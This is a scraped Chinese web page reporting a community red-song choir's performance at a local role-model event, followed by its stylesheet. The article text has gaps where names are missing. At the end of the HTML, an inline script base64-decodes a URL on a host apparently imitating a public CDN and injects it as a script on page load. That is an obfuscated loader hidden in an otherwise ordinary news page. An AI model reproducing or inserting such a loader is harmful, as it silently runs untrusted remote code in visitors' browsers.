

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/rmhg/37313671.html
body_size: 5310
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会" />
    <meta name="description" content="唱红歌 献榜样随着大合唱《保卫黄河》短促跳动、振奋人心的音调，响亮的战斗口号，铿锵有力的节奏，仿佛将我们带到游击健儿端起土枪洋枪、挥动大刀长矛，在青纱帐里、万山丛中，为保卫黄河、保卫全中国而战斗的壮丽场景里。锡尼镇团结社区红歌合唱团的精彩演" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/rmhg.html">热门红歌</a>>
        <a class="active">【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会</li>
            <li class="source_time"><span>2022-03-04 21:52:30</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-family: 微软雅黑; font-size: 16px;"><section class="" data-tools="135编辑器" data-id="87501" style="font-size: 18.018px; white-space: normal; line-height: 28.4444px; border: 0px none; box-sizing: border-box;"><section class="" data-tools="135编辑器" data-id="86357" style="border: 0px none; box-sizing: border-box;"><p style="color: rgb(62, 62, 62); line-height: 28.4444px; text-align: center;"><img class="__bg_gif" data-ratio="0.214123006833713" data-src="http://mmbiz.qpic.cn/mmbiz_gif/fgnkxfGnnkRfeUEET3ibCz0eadPptUdZ6uLUru4yicxTftRVF8F2zrjvTrzGbibFPwJFdLddrBiaX7dTdV2vEHbmnw/0" data-w="439" title="引导关注" width="auto" style="line-height: 28.4444px; display: inline; visibility: visible !important; width: auto !important;"></p></section></section><section class="" data-tools="135编辑器" data-id="89330" style="white-space: normal; line-height: 28.4444px; border: 0px none; box-sizing: border-box;"><section class="" data-tools="135编辑器" data-id="87501" style="border: 0px none; box-sizing: border-box;"><section data-role="paragraph" class="" style="border: 0px none; box-sizing: border-box;"><section data-role="paragraph" class="" style="border: 0px none; box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="89975" style="border: 0px none; box-sizing: border-box;"></section><section class="_135editor" data-tools="135编辑器" data-id="89991" style="border: 0px none; box-sizing: border-box;"><section data-id="us539957" class="_135editor" style="border: 0px none; box-sizing: border-box;"><section style="width:100%; text-align:center;" data-width="100%"><section style=" display:inline-block;"><section style="float:left;"><section style=" width:100%; text-align:left;" data-width="100%"><section style="background-color:rgb(254,254,254); display:inline-block; margin-bottom:-20px;"><img style="display:block; width:30px;" data-src="http://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXYS5iadtibZxdVKDHFVMT8UuoesicUVz5wBBld6QlDmFXMm8YFXlTMdRMLSIhsVkymZQgm6E1tQa2w/0?" data-ratio="1.0681818181818181" data-w="44"></section></section><section style="width: 100%; font-size: 18px; height: 40px; line-height: 40px; padding-right: 10px; padding-left: 10px; border: 2px solid rgb(252, 57, 55); color: rgb(252, 57, 55); box-sizing: border-box;" class="135brush" data-brushtype="text" data-width="100%"><strong><span style="font-size: 20px;">唱红歌 献榜样</span></strong></section></section></section></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="89952" style="border: 0px none; box-sizing: border-box;"><section data-id="us527132" class="_135editor" style="border: 0px none; box-sizing: border-box;"><section style="padding: 10px; box-sizing: border-box;"><section style="width:100%;" data-width="100%"><section style="width:150px; height:20px; background-color:rgb(254,254,254); margin-bottom:-10px; float:right;"></section></section><section style="padding: 20px; border-style: solid none solid solid; border-top-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-color: rgb(152, 176, 209); border-bottom-color: rgb(152, 176, 209); border-left-color: rgb(152, 176, 209); border-radius: 10px 0px 0px 10px; font-size: 14px; box-sizing: border-box;" class="135brush"><p style="line-height: 28.4444px; font-size: 18.018px; text-indent: 43px;"><span style="font-size: 18px;">随着大合唱《保卫黄河》短促跳动、振奋人心的音调，响亮的战斗口号，铿锵有力的节奏，仿佛将我们带到游击健儿端起土枪洋枪、挥动大刀长矛，在青纱帐里、万山丛中，为保卫黄河、保卫全中国而战斗的壮丽场景里。锡尼镇团结社区红歌合唱团的精彩演绎为杭锦旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会添上了浓墨重彩的一笔。</span></p><section class="_135editor" data-tools="135编辑器" data-id="89597" style="font-size: 18.018px; line-height: 28.4444px; border: 0px none; box-sizing: border-box;"><section style="text-align: center;"><section style="display: inline-block; width: 240px;"><img data-ratio="0.07540394973070018" data-src="http://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQCMicnasI3Qb08rKJKUCcKX28mBA5Z6lOwEfNR76RJbCksgNsgNsyE8UO1b44lxhb1Ha5SVUOzcxw/0" data-w="557" title="母亲节" style="width: 240px; display: inline;"></section></section></section><p style="line-height: 28.4444px; font-size: 18.018px; text-indent: 43px;"><span style="font-size: 18px;">榜样力量引领我们勇往直前!榜样有着比普通人更高尚的精神境界、更坚定的理想信念、更坚强的政治信仰。因此，榜样的力量，是一种无形的力量。战争时期，、是榜样，促动了无数人的心灵。和平时期，、、王进喜、，激励一代代继续向前。榜样就在我们身边，还有许多普普通通的人，。</span></p><p style="line-height: 28.4444px; font-size: 18.018px;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/6ngicV17dnmKFgXrICRMP3ibgCJPGMOjcHZQoXT2Vq1uoczjbSqfocHUHOwLcnDHPFY6j0azUjqMAy8BUVmic6XzA/0?" data-ratio="0.75" data-w="1280"></p><p style="line-height: 28.4444px; font-size: 18.018px;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/6ngicV17dnmKFgXrICRMP3ibgCJPGMOjcHDWkzTTCVco7Uky4S4OXsbtfrVdHyBVcLjzSxOriapWNPgoelA8kzzeQ/0?" data-ratio="0.75" data-w="800"></p><p style="line-height: 28.4444px; font-size: 18.018px;"><span style="font-size: 18px;">　　不忘初心，砥砺前行。向榜样看齐，时刻激励自己牢记肩上的责任，为建设和谐美丽杭锦添砖加瓦。</span></p></section><section style="width:100%; text-align:right; margin-top:-10px;" data-width="100%"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkShjqicTdm3hyJco21g4Zf1sS9yYLvZK5hVMxDQ61lwOLYkC2PrJZJCPF2WegAI4GCSicXHpTyicKXPQ/0?" data-ratio="0.8392857142857143" data-w="56"></section></section></section></section><p style="font-size: 18.018px; color: rgb(62, 62, 62); line-height: 28.4444px;"><span style="line-height: 28.4444px; font-size: 16px;">本期编辑：史琴</span><br></p></section></section></section><section class="" data-tools="135编辑器" data-id="16401" style="font-size: 18.018px; color: rgb(62, 62, 62); line-height: 28.4444px; border: 0px none; box-sizing: border-box;"><section class="" data-tools="135编辑器" data-id="89428" style="border: 0px none; box-sizing: border-box;"><section style="text-align: center; height: 50px;"><section class="__bg_gif" data-order="1" style="margin-right: auto; margin-left: auto; width: 48px; height: 48px; color: rgb(255, 255, 255); line-height: 48px; display: inline-block; background-image: url(http://mmbiz.qpic.cn/mmbiz_gif/yqVAqoZvDibElUrxgDE4QeKBff3ehKBcxKdGhmMbTCFtF1y4BYviab1IbDHuSvqYyrFUFdicSOrOMABzH2nfYVm0A/s640?); background-size: 100%; background-position: 0px 50%; background-repeat: no-repeat;"><p style="font-weight: bold;"><span style="font-size: 16px;">完</span></p></section><section style="margin-top: -26px; height: 2px; background-color: rgb(34, 33, 33);"><br></section></section></section></section><section class="" data-source="bj.96weixin.com" style="font-size: 18.018px; padding-right: 5px; padding-left: 5px; color: rgb(62, 62, 62); line-height: normal; border: 1px dashed transparent; box-sizing: border-box;"><section class="" style="border: 0px none; font-size: 14px; box-sizing: border-box;"><p class="" data-brushtype="text" placeholder="请输入标题" style="margin-top: 10px; margin-bottom: 10px; padding: 10px 15px; line-height: 24px; font-weight: bold; color: rgb(255, 255, 255); border-radius: 45%; text-align: center; background-color: rgb(0, 187, 236);"><span style="font-size: 16px;">扫描下方二维码，获取更多精彩内容！</span></p></section></section><p style="font-size: 18.018px; color: rgb(62, 62, 62); line-height: 28.4444px;"><img class="" data-ratio="0.9967948717948718" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/6ngicV17dnmKjb1gnQnnicaHOpetVticw7xia1M18GNJPRd3buB9edxLhLd6wynOiaQwZcDiciaJcco1VnsZ3vHCdFgXA/640" data-type="jpeg" data-w="624" width="auto" style="width: 100%; visibility: visible !important;"></p></section></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/rmhg/37313671.html">【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313673.html">【5月3日】启航者老年红歌合唱团(纯公益合唱团)开课啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313676.html">“红歌合唱团”免费开班啦!!!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313678.html">你见过不唱红歌的合唱团吗</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313681.html">【民生系列报道四】额尔格图镇妇联组织红歌合唱团到敬老院慰问演出</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313682.html">喜讯:泰来县红歌合唱团喜获合唱比赛银奖!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313685.html">这个民间合唱团 坚持15年唱红歌</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313689.html">启航者老年红歌合唱团(纯公益合唱团)</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313690.html">红歌嘹亮,我心向党——翠竹合唱团在罗湖区红歌合唱大赛中获一等奖</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313692.html">引渭路社区合唱团歌唱红歌缅怀主席</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313704.html">【忠诚教育】#投票#第二师系统红歌合唱比赛“网上投票评选”开始啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313709.html">【艺术节特辑】红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.51puli.com/application/petroleum/expend/victim.css
body_size: 2362
content:

.undergoStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.verticalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #28b7bd;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 0 18px 15px;
    float: left;
    height: 40px;
}

.logo2 {
    float: right;
    margin: 21px 12px 18px 0;
}

.guide {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
}

.navbar-default {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 20px;
}

.navbar-default .navbar-nav > li .active {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-default .navbar-toggle {
    border-color: #fff;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #28b7bd;
}

.pic404 {
    margin: 60px auto 60px;
    display: block;
    max-width: 80%;
}

.pic4042 {
    margin: 18% auto 10%;
    display: block;
    max-width: 80%;
}

.button404 a {
    color: #28b7bd;
    margin: 0 10px;
}

.bread {
    margin: 20px 15px;
    display: block;
}

.bread .active {
    color: #28b7bd;
}

.page {
    margin: 20px 0 10px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #28b7bd;
    display: block;
    color: #28b7bd;
}

.page a.active {
    background-color: #28b7bd;
    color: #fff;
}

.page a:hover {
    background-color: #28b7bd;
    color: #fff;
    text-decoration: none;
}

.carousel-inner {
    margin-bottom: 20px;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 306px;
    object-fit: cover;
}

.home_page_title {
    margin-bottom: 22px;
}

.home_page_title img {
    position: absolute;
    margin-left: 14px;
}

.home_page_title span {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin-left: 36px;
    background-color: #28b7bd;
    width: 140px;
    padding: 6px 20px 6px 50px;
    margin-left: -5px;
}

.hr1 {
    border: 1px solid #28b7bd;
    width: 68%;
    float: right;
    padding-right: 15px;
    margin: 10px 15px 10px 0;
}

.hot_news {
    padding: 24px 5px 10px;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.hot_news_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hot_news_list span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.hospital_story li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

.hospital_story p {
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #666;
}

.hospital_story span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.industry_information_strong {
    font-size: 20px;
    color: #cc0000;
    font-weight: bold;
    line-height: 30px;
    height: 90px;
    overflow: hidden;
}

.new_news {
    padding: 0 15px;
}

.new_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_news span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.strong_news {
    font-size: 22px;
    font-weight: bold;
    height: 90px;
    overflow: hidden;
}

.alliance_history li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}
.alliance_history span {
    color: #999;
    font-size: 13px;
    line-height: 30px;
    float: right;
    margin-left: 2rem;
}
@media (max-width: 400px) {
    .alliance_history span {
        font-size: 12px;
        margin-left: 1rem;
        width: 70px;
        overflow: hidden;
        height: 30px;
        text-align: right;
    }
}
.alliance_history .all_his_li {
    width: 100%;
    display: flow-root;
}
.pic4 {
    height: 94px;
    object-fit: cover;
    margin-bottom: 10px;
}

.more_botton {
    color: #28b7bd;
    float: right;
    margin-right: 15px;
}

.hr2 {
    border: 1px solid #28b7bd;
    width: 24%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr3 {
    border: 1px solid #28b7bd;
    width: 62%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr4 {
    border: 1px solid #28b7bd;
    width: 83%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.hr5 {
    border: 1px solid #28b7bd;
    width: 23%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.links a {
    margin-right: 30px;
}

.left_hot_news_list {
    padding: 0 15px;
}

.left_hot_news_list img {
    margin-bottom: 10px;
}
.left_hot_news_list ul {
    display: flow-root;
}
.relate_list {
    margin-bottom: 1rem;
}
.relate_list .hr5 {
    width: 83%;
}
.left_relate_list li {
    float: left;
    padding: 2rem 3rem 0 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 33%;
}
.news_list {
    border: 1px solid #28b7bd;
    padding: 20px 20px 0;
    margin-bottom: 20px;
}

.news_list_title a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 70%;
    display: inline-block;
    font-size: 15px;
    line-height: 40px;
}

.news_list_title li {
    height: 40px;
}

.news_list span {
    float: right;
    color: #999;
    line-height: 40px;
}

.hr6 {
    border: 0.5px solid #28b7bd;
    margin: 10px 0;
}

.pic7 {
    height: 120px;
    object-fit: cover;
}

.right_list {
    float: right;
}

.article_title {
    background-color: #28b7bd;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 40px 0 30px;
    line-height: 50px;
    padding: 0 30px;
}

.article_details {
    border: 1px solid #28b7bd;
    margin-bottom: 20px;
}

.source_time {
    text-align: center;
    color: #999;
    margin-bottom: 30px;
    padding: 0 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details2 {
    padding: 0 30px 20px;
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.article_details2 p {
    line-height: 26px;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.article_details2 table {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.article_details2 img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    margin-bottom: 16px;
}

@media (max-width: 1200px) {
    .hr4 {
        width: 79%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 8%;
    }
    .hr1 {
        width: 64%;
    }
    .hr5 {
        width: 2%;
    }
}

@media (max-width: 992px) {
    .hr4 {
        width: 76%;
    }
    .hr3 {
        width: 49%;
    }
    .hr2 {
        width: 1%;
    }
    .hr1 {
        width: 60%;
    }
}

@media (max-width: 991px) {
    .right_list {
        float: none;
    }
    .hr5 {
        width: 76%;
    }
}

@media (max-width: 900px) {
    .information_list a {
        max-width: 60%;
    }
    .left_title {
        display: -webkit-box;
    }
    .hr4 {
        width: 71%;
    }
    .hr3 {
        width: 39%;
    }
    .hr2 {
        display: none;
    }
    .hr1 {
        width: 50%;
    }
    .hr5 {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .left_title {
        display: block;
    }
    .hr4 {
        width: 68%;
    }
    .hr3 {
        width: 58%;
    }
    .hr2 {
        width: 56%;
        display: inline-block;
    }
    .hr1 {
        width: 69%;
    }
    .hr5 {
        width: 66%;
    }
}

@media (max-width: 700px) {
    .logo {
        margin: 20px 0 5px 15px;
    }
    .pic4042 {
        margin: 22% auto 10%;
    }
    .hr4 {
        width: 66%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 54%;
        display: inline-block;
    }
    .hr1 {
        width: 66%;
    }
    .news_list_title a {
        max-width: 60%;
    }
}

@media (max-width: 640px) {
    .hr4 {
        width: 62%;
    }
    .hr3 {
        width: 50%;
    }
    .hr2 {
        width: 48%;
        display: inline-block;
    }
    .hr1 {
        width: 62%;
    }
    .hr5 {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .hr4 {
        width: 56%;
    }
    .hr3 {
        width: 44%;
    }
    .hr2 {
        width: 44%;
        display: inline-block;
    }
    .hr1 {
        width: 58%;
    }
}

@media (max-width: 580px) {
    .pic4042 {
        margin: 28% auto 10%;
    }
    .hr5 {
        width: 56%;
    }
}

@media (max-width: 530px) {
    .hr4 {
        width: 50%;
    }
    .hr3 {
        width: 38%;
    }
    .hr2 {
        width: 38%;
        display: inline-block;
    }
    .hr1 {
        width: 52%;
    }
    .hr5 {
        width: 50%;
    }
    .news_list_title a {
        max-width: 50%;
    }
}

@media (max-width: 470px) {
    .hr4 {
        width: 46%;
    }
    .hr3 {
        width: 32%;
    }
    .hr2 {
        width: 32%;
        display: inline-block;
    }
    .hr1 {
        width: 46%;
    }
    .hr5 {
        width: 44%;
    }
    .news_list_title a {
        max-width: 46%;
    }
}
.det_links {
    margin-bottom: 3rem;
}

.explosiveStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

